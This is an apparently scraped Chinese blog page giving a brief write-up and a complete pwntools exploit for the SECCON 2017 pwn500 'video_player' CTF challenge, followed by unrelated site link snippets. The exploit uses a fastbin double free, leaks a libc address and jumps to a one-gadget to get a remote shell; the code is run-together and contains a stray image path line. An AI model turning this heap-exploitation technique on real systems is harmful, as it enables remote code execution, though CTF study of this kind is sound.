Seccon2017-pwn500-video_player

感觉这个题目并不值500分,有些地方比较牵强,漏洞也比较明显,解题方法有多种,出题者把堆的布局随机化了,不过使用fastbin doublefree的话,可以完全忽视被打乱的堆。

from pwn import *

#context.log_level='debug'

#wah

def newaudioclip(r, bitrate, length, data, description):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Audio Bitrate : ')

r.send(bitrate)

r.recvuntil('Audio Length (seconds) : ')

r.send(length)

r.recvuntil('Audio Data : ')

r.send(data)

r.recvuntil('Add description : ')

r.send(description) def newvideoclip(r, rs, fps, num, data, description):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Video Resolution : ')

r.send(rs)

r.recvuntil('FPS : ')

r.send(fps)

r.recvuntil('Number of Frames : ')

r.send(num)

r.recvuntil('Video Data : ')

r.send(data)

r.recvuntil('Add description : ')

r.send(description) def newmetadataclip(r, date, owner):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Date of Creation : ')

r.send(date)

r.recvuntil('Owner of video : ')

r.send(owner) def editvideoclip(r, inx, rs, fps, num, data, description):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Enter index : ')

r.sendline(inx)

r.recvuntil('Video Resolution : ')

r.send(rs)

r.recvuntil('FPS : ')

r.send(fps)

r.recvuntil('Number of Frames : ')

r.send(num)

r.recvuntil('Video Data : ')

r.send(data)

r.recvuntil('Edit description : ')

r.send(description) def delclip(r, inx):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Enter index : ')

r.sendline(inx) close = 0

def playvideoclip(r, inx):

global close

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Enter index : ')

r.sendline(inx)

r.recvuntil('Playing video...\n')

tmp8 = r.recv(8)

final8 = ''

for i in range(0, 8):

final8 += chr(ord(tmp8[i])^0xcc)

close = u64(final8)

print('leaked close is %x'%close) chunk = 0

def playvideoclip1(r, inx):

global chunk

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Enter index : ')

r.sendline(inx)

r.recvuntil('Playing video...\n')

tmp8 = r.recv(8)

final8 = ''

for i in range(0, 8):

final8 += chr(ord(tmp8[i])^0xcc)

chunk = u64(final8)

print('leaked chunk is %x'%chunk) def playvideoclip2(r, inx):

r.recvuntil('>>> ')

r.sendline('')

r.recvuntil('Enter index : ')

r.sendline(inx) if 0:

ip = '127.0.0.1'

port = 10001

else:

ip = 'video_player.pwn.seccon.jp'

port = 7777 def getpid():

import time

exe = 'video_player'

time.sleep(0.1)

pid= pwnlib.util.proc.pidof(exe)

print pid



raw_input('go!') def pwnpwn():

r = remote(ip, port)

r.recvuntil('What is your movie name?')

getpid()

r.send('\x00'*0xff)

#newaudioclip(r, bitrate, length, data, description):

newaudioclip(r, p16(30), p32(0x50), '\x00', '\x00')

#

newvideoclip(r, p64(0), p32(0), p32(0x30), '\x00', '\x00')

editvideoclip(r, '', p64(0), p32(0), p32(0x50), '\x00', '\x00') delclip(r, '')

delclip(r, '') #

newvideoclip(r, p64(0), p32(0), p32(0x50), '\x00', '\x00') data = p64(0x00402968) + p64(0x0) + p32(0x0) + p32(0x50) + p64(0x00604028)

editvideoclip(r, '', p64(0), p32(0), p32(0x50), data, '\x00')

playvideoclip(r, '') #

close_offset = 0xF78B0

binsh_offset = 0x18CD17

system_offset = 0x45390

one_gadget_offset = 0xf1117

binsh = close - close_offset + binsh_offset

system = close - close_offset + system_offset

one_gadget = close - close_offset + one_gadget_offset

data1 = p64(0)*2+p64(one_gadget)

newmetadataclip(r, data1, '\x00'*0x1f) data2 = p64(0x00402968) + p64(0x0) + p32(0x0) + p32(0x50) + p64(0x0000000000604400+3*8)

editvideoclip(r, '', p64(0), p32(0), p32(0x50), data2, '\x00')

playvideoclip1(r, '') raw_input('here')

data3 = p64(chunk)

editvideoclip(r, '', p64(0), p32(0), p32(0x50), data3, 'b'*0x2f)

playvideoclip2(r, '')

r.interactive() pwnpwn()

Seccon2017-pwn500-video_player的更多相关文章

- 胖哈勃杯Pwn400、Pwn500详解

概述 这次的胖哈博杯我出了Pwn400.Pwn500两道题目,这里讲一下出题和解题的思路.我个人感觉前两年的Pwn题更多的是考察单一的利用技巧,比我这有个洞怎么利用它拿到权限.但是我研究了一些最近的题 ...

- 基于开源 Openfire 聊天服务器 - 开发Openfire聊天记录插件[转]

上一篇文章介绍到怎么在自己的Java环境中搭建openfire插件开发的环境,同时介绍到怎样一步步简单的开发openfire插件.一步步很详细的介绍到简单插件开发,带Servlet的插件的开发.带JS ...

- iscc2016 pwn部分writeup

一.pwn1 简单的32位栈溢出,定位溢出点后即可写exp gdb-peda$ r Starting program: /usr/iscc/pwn1 C'mon pwn me : AAA%AAsAAB ...

- ZCTF-Pwn

版权声明:本文为博主原创文章,未经博主允许不得转载. 最近有了点时间,把ZCTF的pwn总结了下,就差最后一个pwn500,另找时间总结. 文件打包:http://files.cnblogs.com ...

- 老司机教你下载tumblr上视频和图片的正确姿势

本文面向初学者. 很多同学问我:“我非常想学Python编程,但是找不到兴趣点”. 还有的同学呢,找到了很好的兴趣点,但是无从下手,“玄魂老师,我想下载tumblr上的视频, 怎么下载,Python能 ...

- phpcms添加视频

phpcms添加视频分为三种情况,一种是在首页播放,一种是在列表页播放,另一种是在内容页播放.其中在首页播放和在列表页播放的区别就是catid值是固定的还是取得当前catid的区别.而在首页和列表页播 ...

- openfire:基于开源 Openfire 聊天服务器 - 开发Openfire聊天记录插件

基于开源 Openfire 聊天服务器 - 开发Openfire聊天记录插件 上一篇文章介绍到怎么在自己的Java环境中搭建openfire插件开发的环境,同时介绍到怎样一步步简单的开发openfir ...

- 基于开源 Openfire 聊天服务器 - 开发Openfire聊天记录插件

原文:http://www.cnblogs.com/hoojo/archive/2013/03/29/openfire_plugin_chatlogs_plugin_.html 随笔-150 评论- ...

- HTML5 Video player jQuery plugin

<!DOCTYPE html> <html lang="en" > <head> <meta charset="utf-8&qu ...

- flutter packages.

connectivity This plugin allows Flutter apps to discover network connectivity and configure themselv ...

随机推荐

- Spring的泛型依赖注入

Spring 4.x 中可以为子类注入子类对应的泛型类型的成员变量的引用,(这样子类和子类对应的泛型类自动建立关系)具体说明: 泛型注入:就是Bean1和Bean2注入了泛型,并且Bean1和Bean ...

- Django 翻译与 LANGUAGE_CODE

LANGUAGE_CODE[1] LANGUAGE_CODE 是 language code 的字符串.格式与 Accept-Language HTTP header 相同,不区分大小写,比如:zh, ...

- c# 下三角实现 九九乘法口诀表

using System; using System.Collections.Generic; using System.Linq; using System.Text; namespace Hell ...

- UNION DISTINCT

w同结构表读写合并. DROP PROCEDURE IF EXISTS w_ww_amzasin; DELIMITER /w/ CREATE PROCEDURE w_ww_amzasin() BEGI ...

- Gartner提出的7种多租户模型

下面,我们就来看看在SaaS应用搭建过程中,可以采用什么样的多租户模型.从而能较为清晰地了解未来使用PaaS平台开发的SaaS,可以为用户提供哪些多租户的服务. Gartner提出了7种 ...

- 【opencv】cv::Mat转std::vector<cv::Point2d> (注意两容器中数据类型的一致性)

获取cv::Mat大小: mymat.size() 获取cv::Mat指定位置的值:需指定数据类型,且注意数据类型应与存入时的数据类型一致,否则会导致不抛出异常的数据错误 mymat.at<,i ...

- Android实现按两次back键退出应用

重写onKeyDown()方法 System.currentTimeMillis():该方法的作用是返回当前的计算机时间,时间的表达格式为当前计算机时间和GMT时间(格林威治时间)1970年1月1号0 ...

- Android开发:带动画的分享效果

这几天做了个带动画的分享页面.如今把它分享出来,假设你认为实用,请直接使用,避免反复造轮子 先看下效果图 认为仅仅是看效果图不明显.那么用手机扫描以下的二维码下载安装包:

- java组件学习15天

Linuxdocker redminegitlabnginxmavenkibanakafkaspringspring cloudLucene 搭建基本使用

- 你知道军装照H5浏览了多少次吗? 10亿

7月29日,由人民日报客户端推出的<快看呐!这是我的军装照>(以下简称<军装照>)H5页面,由它所引发的全民晒“军装照”现象级事件,据统计,截至8月18日,<军装照> ...